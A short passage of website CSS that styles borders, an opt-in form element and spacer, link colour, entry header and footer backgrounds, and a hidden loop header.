	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}
.af-element {
	padding-bottom:10px;
}
.optin-spacer {
	height: 243px;	
}
.entry-content a {
	color:#09F;
}
.entry-header, .entry-footer {
background-color: #fff;
}
.loop-header {
	display: none;
}